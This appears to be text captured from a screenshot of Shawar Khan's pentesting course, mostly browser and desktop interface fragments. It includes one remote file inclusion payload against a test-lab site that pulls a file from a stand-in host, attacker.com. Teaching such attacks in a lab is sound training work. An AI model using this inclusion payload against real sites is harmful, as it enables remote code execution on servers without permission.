 Shawar Khan - Security Researcher
Workspace 1
Workspace 2
11:09 pm
root
Restore Session
Pentesting course - G...
http://shawa...m/shawar.txt
shawartestlab.com/rfi/?file=http://attacker.com/shawar.txt
Shawar Khan
Security Point